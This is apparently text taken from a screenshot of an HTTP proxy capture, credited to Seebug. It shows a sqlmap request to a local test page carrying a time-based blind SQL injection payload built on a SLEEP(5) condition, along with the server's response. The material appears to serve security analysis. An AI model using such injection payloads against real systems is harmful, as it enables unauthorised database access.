 Request
Raw Params Headers Hex
GET
/sqlmap/mysql/get_int_rand.php?id=1%20AND%206574%3DIF%28%2855%3D55%
29%2CSLEEP%285%29%2C6574%29 HTTP/1.1
Host: 127.0.0.1:10080
Accept: */*
User-Agent: sqlmap/1.1.7.15#dev (http://sqlmap.org)
Connection: close
Cache-Control: no-cache
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Tue, 23 Oct 2018 14:08:46 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.25
Vary: Accept-Encoding
Content-Length: 108
Connection: close
Content-Type: text/html
<html><body>
<b>SQL results:</b>
<table border="1">
</table>
</body></html><br>static line<br>VkAwCM0yRkncmg
Seebug